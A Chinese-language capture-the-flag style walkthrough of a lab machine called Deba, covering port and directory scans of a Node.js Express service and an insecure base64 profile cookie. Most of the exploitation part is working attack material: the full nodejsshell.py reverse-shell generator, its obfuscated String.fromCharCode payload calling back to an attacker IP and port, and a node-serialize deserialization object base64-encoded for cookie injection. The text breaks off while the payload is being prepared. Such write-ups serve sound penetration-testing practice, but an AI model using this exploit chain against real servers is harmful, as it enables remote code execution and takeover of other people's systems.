Deba
Deba
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(kali㉿kali)-[~/temp/Deba]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
I scanned my computer so many times, it thinks we're dating.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.

Open 192.168.10.102:22
Open 192.168.10.102:80

Open 192.168.10.102:3000
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 22:e4:1e:f3:f6:82:7b:26:da:13:2f:01:f9:d5:0d:5b (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC3jDMZ9e3Dizy/56KbtO6qYJrxIUGMqGoi7jvTWFRivqr8zA3mhUw1AU+1QxQu5XzfdUf7GCZD+JQ8bgZq9a1r4AxtBJ/1oGZWppdLgKX42WIVj3YEsQ/APO9e7H/9tVL/3/HsbilmE0D65dirwOTOPAd8bUF8PEDbYmCIqtpVMsFZPGo79h25G8eZV8C0WSVyMMDzCSPQLk2QQtxZrlZbo7VPKq4MklKCUUqVxJdUrP9LMx6RvJeN5Suvddv65XPtFKrCi8NKnqt9FRivCYD0eVj91eiqDShStxI3YhOdoen7WvelfiC2DdyV3BwCHQIzBvk7iSt+DPEPVZGFvTMX
| 256 7b:09:3e:d4:a7:2d:92:01:9d:7d:7f:32:c1:fd:93:5b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKi7LlQwUJwp6ZPk+FVpQzL6PnDtnjte5+4zfUyN84Kj4xBOljzVRs5sXulJQreYlgcsZ6nw1KipvPs4l2TYgmI=
| 256 56:fd:3d:c2:19:fe:22:24:ca:2c:f8:07:90:1d:76:87 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIPZhEkLZvEED22fnHnSt36d1uAB/zWnv883w8sWybcs
80/tcp open http syn-ack ttl 64 Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.38 (Debian)
3000/tcp open http syn-ack ttl 64 Node.js Express framework
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
MAC Address: 08:00:27:32:F2:2A (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
显示3000端口运行了node.js服务。
目录扫描
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/temp/Deba]
└─$ feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html txt php -d 2 2>/dev/null
404 GET 9l 31w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 368l 933w 10701c http://192.168.10.102/index.html
200 GET 24l 126w 10356c http://192.168.10.102/icons/openlogo-75.png
200 GET 368l 933w 10701c http://192.168.10.102/
[####################] - 2m 882204/882204 0s found:3 errors:902
[####################] - 2m 882184/882184 7513/s http://192.168.10.102/
漏洞发现
敏感端口
重新搜集一下相关信息:
1
2
3
4
5
6
┌──(kali㉿kali)-[~/temp/Deba]
└─$ feroxbuster -u http://$IP:3000/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html txt php -d 2 2>/dev/null
404 GET 10l 15w -c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 1l 2w 11c http://192.168.10.102:3000/
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/temp/Deba]

└─$ curl -s -I http://192.168.10.102:3000
HTTP/1.1 200 OK
X-Powered-By: Express
Set-Cookie: profile=eyJ1c2VybmFtZSI6ImFqaW4iLCJjb3VudHJ5IjoiaW5kaWEiLCJjaXR5IjoiYmFuZ2Fsb3JlIn0%3D; Max-Age=900; Path=/; Expires=Tue, 17 Jun 2025 06:08:33 GMT; HttpOnly
Content-Type: text/html; charset=utf-8
Content-Length: 11
ETag: W/"b-Ck1VqNd45QIvq3AZd8XYQLvEhtA"
Date: Tue, 17 Jun 2025 05:53:33 GMT
Connection: keep-alive
Keep-Alive: timeout=5
┌──(kali㉿kali)-[~/temp/Deba]
└─$ echo "eyJ1c2VybmFtZSI6ImFqaW4iLCJjb3VudHJ5IjoiaW5kaWEiLCJjaXR5IjoiYmFuZ2Fsb3JlIn0" | base64 -d
{"username":"ajin","country":"india","city":"bangalore"}
发现不安全的 cookie!
node.js cookie不安全配置
尝试利用其进行远程代码执行:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
┌──(kali㉿kali)-[~/temp/Deba]
└─$ cat nodejsshell.py
#!/usr/bin/python
# Generator for encoded NodeJS reverse shells
# Based on the NodeJS reverse shell by Evilpacket
# https://github.com/evilpacket/node-shells/blob/master/node_revshell.js
# Onelineified and suchlike by infodox (and felicity, who sat on the keyboard)
# Insecurety Research (2013) - insecurety.net
# This script is to exploit Desearilazation vulnerability in nodejs and perform RCE
# Usage nodejsshell.py 10.10.14.239 80
# Ref https://www.exploit-db.com/docs/english/41289-exploiting-node.js-deserialization-bug-for-remote-code-execution.pdf
import sys
if len(sys.argv) != 3:
print "Usage: %s <LHOST> <LPORT>" % (sys.argv[0])
sys.exit(0)
IP_ADDR = sys.argv[1]
PORT = sys.argv[2]
def charencode(string):
"""String.CharCode"""
encoded = ''
for char in string:
encoded = encoded + "," + str(ord(char))
return encoded[1:]
print "[+] LHOST = %s" % (IP_ADDR)
print "[+] LPORT = %s" % (PORT)
NODEJS_REV_SHELL = '''
var net = require('net');
var spawn = require('child_process').spawn;
HOST="%s";
PORT="%s";
TIMEOUT="5000";
if (typeof String.prototype.contains === 'undefined') { String.prototype.contains = function(it) { return this.indexOf(it) != -1; }; }
function c(HOST,PORT) {
var client = new net.Socket();
client.connect(PORT, HOST, function() {
var sh = spawn('/bin/sh',[]);
client.write("Connected!\\n");
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
sh.on('exit',function(code,signal){
client.end("Disconnected!\\n");
});
});
client.on('error', function(e) {
setTimeout(c(HOST,PORT), TIMEOUT);
});
}
c(HOST,PORT);
''' % (IP_ADDR, PORT)
print "[+] Encoding"
PAYLOAD = charencode(NODEJS_REV_SHELL)
print "eval(String.fromCharCode(%s))" % (PAYLOAD)
1
2
3
4
5
6
┌──(kali㉿kali)-[~/temp/Deba]
└─$ python2 nodejsshell.py 192.168.10.107 1234
[+] LHOST = 192.168.10.107
[+] LPORT = 1234
[+] Encoding
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,57,50,46,49,54,56,46,49,48,46,49,48,55,34,59,10,80,79,82,84,61,34,49,50,51,52,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))
具体使用参考:https://www.exploit-db.com/docs/english/41289-exploiting-node.js-deserialization-bug-for-remote-code-execution.pdf
1
2
# {"rce":"_$$ND_FUNC$$_function (){生成的恶意代码}()"}
{"rce":"_$$ND_FUNC$$_function (){eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,57,50,46,49,54,56,46,49,48,46,49,48,55,34,59,10,80,79,82,84,61,34,49,50,51,52,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))}()"}
然后进行base64编码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
┌──(kali㉿kali)-[~/temp/Deba]
└─$ echo '{"rce":"_$$ND_FUNC$$_function (){eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,57,50,46,49,54,56,46,49,48,46,49,48,55,34,59,10,80,79,82,84,61,34,49,50,51,52,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,110,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,101,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,110,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,112,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,110,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))}()"}' | base64
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7ZXZhbChTdHJpbmcuZnJvbUNoYXJDb2Rl
KDEwLDExOCw5NywxMTQsMzIsMTEwLDEwMSwxMTYsMzIsNjEsMzIsMTE0LDEwMSwxMTMsMTE3LDEw
NSwxMTQsMTAxLDQwLDM5LDExMCwxMDEsMTE2LDM5LDQxLDU5LDEwLDExOCw5NywxMTQsMzIsMTE1
LDExMiw5NywxMTksMTEwLDMyLDYxLDMyLDExNCwxMDEsMTEzLDExNywxMDUsMTE0LDEwMSw0MCwz
OSw5OSwxMDQsMTA1LDEwOCwxMDAsOTUsMTEyLDExNCwxMTEsOTksMTAxLDExNSwxMTUsMzksNDEs
NDYsMTE1LDExMiw5NywxMTksMTEwLDU5LDEwLDcyLDc5LDgzLDg0LDYxLDM0LDQ5LDU3LDUwLDQ2
LDQ5LDU0LDU2LDQ2LDQ5LDQ4LDQ2LDQ5LDQ4LDU1LDM0LDU5LDEwLDgwLDc5LDgyLDg0LDYxLDM0
LDQ5LDUwLDUxLDUyLDM0LDU5LDEwLDg0LDczLDc3LDY5LDc5LDg1LDg0LDYxLDM0LDUzLDQ4LDQ4
LDQ4LDM0LDU5LDEwLDEwNSwxMDIsMzIsNDAsMTE2LDEyMSwxMTIsMTAxLDExMSwxMDIsMzIsODMs
MTE2LDExNCwxMDUsMTEwLDEwMyw0NiwxMTIsMTE0LDExMSwxMTYsMTExLDExNiwxMjEsMTEyLDEw
MSw0Niw5OSwxMTEsMTEwLDExNiw5NywxMDUsMTEwLDExNSwzMiw2MSw2MSw2MSwzMiwzOSwxMTcs
MTEwLDEwMCwxMDEsMTAyLDEwNSwxMTAsMTAxLDEwMCwzOSw0MSwzMiwxMjMsMzIsODMsMTE2LDEx
NCwxMDUsMTEwLDEwMyw0NiwxMTIsMTE0LDExMSwxMTYsMTExLDExNiwxMjEsMTEyLDEwMSw0Niw5
OSwxMTEsMTEwLDExNiw5NywxMDUsMTEwLDExNSwzMiw2MSwzMiwxMDIsMTE3LDExMCw5OSwxMTYs
MTA1LDExMSwxMTAsNDAsMTA1LDExNiw0MSwzMiwxMjMsMzIsMTE0LDEwMSwxMTYsMTE3LDExNCwx
MTAsMzIsMTE2LDEwNCwxMDUsMTE1LDQ2LDEwNSwxMTAsMTAwLDEwMSwxMjAsNzksMTAyLDQwLDEw
NSwxMTYsNDEsMzIsMzMsNjEsMzIsNDUsNDksNTksMzIsMTI1LDU5LDMyLDEyNSwxMCwxMDIsMTE3
LDExMCw5OSwxMTYsMTA1LDExMSwxMTAsMzIsOTksNDAsNzIsNzksODMsODQsNDQsODAsNzksODIs
ODQsNDEsMzIsMTIzLDEwLDMyLDMyLDMyLDMyLDExOCw5NywxMTQsMzIsOTksMTA4LDEwNSwxMDEs
MTEwLDExNiwzMiw2MSwzMiwxMTAsMTAxLDExOSwzMiwxMTAsMTAxLDExNiw0Niw4MywxMTEsOTks
MTA3LDEwMSwxMTYsNDAsNDEsNTksMTAsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEwLDEx
Niw0Niw5OSwxMTEsMTEwLDExMCwxMDEsOTksMTE2LDQwLDgwLDc5LDgyLDg0LDQ0LDMyLDcyLDc5
LDgzLDg0LDQ0LDMyLDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCw0MSwzMiwxMjMs
MTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMTE4LDk3LDExNCwzMiwxMTUsMTA0LDMyLDYxLDMy
LDExNSwxMTIsOTcsMTE5LDExMCw0MCwzOSw0Nyw5OCwxMDUsMTEwLDQ3LDExNSwxMDQsMzksNDQs
OTEsOTMsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsOTksMTA4LDEwNSwxMDEsMTEw
LDExNiw0NiwxMTksMTE0LDEwNSwxMTYsMTAxLDQwLDM0LDY3LDExMSwxMTAsMTEwLDEwMSw5OSwx
MTYsMTAxLDEwMCwzMyw5MiwxMTAsMzQsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIs
OTksMTA4LDEwNSwxMDEsMTEwLDExNiw0NiwxMTIsMTA1LDExMiwxMDEsNDAsMTE1LDEwNCw0Niwx
MTUsMTE2LDEwMCwxMDUsMTEwLDQxLDU5LDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDExNSwx
MDQsNDYsMTE1LDExNiwxMDAsMTExLDExNywxMTYsNDYsMTEyLDEwNSwxMTIsMTAxLDQwLDk5LDEw
OCwxMDUsMTAxLDExMCwxMTYsNDEsNTksMTAsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMzIsMTE1LDEw
NCw0NiwxMTUsMTE2LDEwMCwxMDEsMTE0LDExNCw0NiwxMTIsMTA1LDExMiwxMDEsNDAsOTksMTA4
LDEwNSwxMDEsMTEwLDExNiw0MSw1OSwxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwxMTUsMTA0
LDQ2LDExMSwxMTAsNDAsMzksMTAxLDEyMCwxMDUsMTE2LDM5LDQ0LDEwMiwxMTcsMTEwLDk5LDEx
NiwxMDUsMTExLDExMCw0MCw5OSwxMTEsMTAwLDEwMSw0NCwxMTUsMTA1LDEwMywxMTAsOTcsMTA4
LDQxLDEyMywxMCwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiwzMiw5OSwxMDgsMTA1LDEwMSwx
MTAsMTE2LDQ2LDEwMSwxMTAsMTAwLDQwLDM0LDY4LDEwNSwxMTUsOTksMTExLDExMCwxMTAsMTAx
LDk5LDExNiwxMDEsMTAwLDMzLDkyLDExMCwzNCw0MSw1OSwxMCwzMiwzMiwzMiwzMiwzMiwzMiwz
MiwzMiwxMjUsNDEsNTksMTAsMzIsMzIsMzIsMzIsMTI1LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDk5
LDEwOCwxMDUsMTAxLDExMCwxMTYsNDYsMTExLDExMCw0MCwzOSwxMDEsMTE0LDExNCwxMTEsMTE0
LDM5LDQ0LDMyLDEwMiwxMTcsMTEwLDk5LDExNiwxMDUsMTExLDExMCw0MCwxMDEsNDEsMzIsMTIz
LDEwLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDMyLDExNSwxMDEsMTE2LDg0LDEwNSwxMDksMTAxLDEx
MSwxMTcsMTE2LDQwLDk5LDQwLDcyLDc5LDgzLDg0LDQ0LDgwLDc5LDgyLDg0LDQxLDQ0LDMyLDg0
LDczLDc3LDY5LDc5LDg1LDg0LDQxLDU5LDEwLDMyLDMyLDMyLDMyLDEyNSw0MSw1OSwxMCwxMjUs
MTAsOTksNDAsNzIsNzksODMsODQsNDQsODAsNzksODIsODQsNDEsNTksMTApKX0oKSJ9Cg==
将恶意代码设置为cookie即可,但是:
自动换行了,将换行符进行转化掉:
1
2
3
┌──(kali㉿kali)-[~/temp/Deba]
└─$ cat log | tr -d "\n"
